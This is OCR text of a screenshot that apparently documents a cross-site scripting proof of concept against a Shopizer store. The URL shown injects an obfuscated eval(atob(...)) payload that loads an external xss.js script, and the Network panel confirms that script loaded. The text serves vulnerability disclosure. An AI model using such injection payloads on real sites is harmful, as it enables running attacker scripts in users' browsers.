 Not secure | shopizer:8080/shop/category/handbags.html/ref='+eval(atob('alF1ZXJ5LmdldFNjcn
English My Account Shopping cart(0)
The
VINTAGE
HAND BAGS
Search Search
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name × Headers Preview Response Initiator Timing Cookies
Visa.png
AmericanExpress.png
PayPal.png
xss.js?_=1630623018847
data:image/gif;base…
handbags?ref=[object%20Ob…
favicon.ico
65 requests 1.2 MB transferred
HTTP Status 400 – Bad Request
Type Exception Report
Message Invalid character found in the request target. The valid characters are defined in RFC 7230 and RFC 3986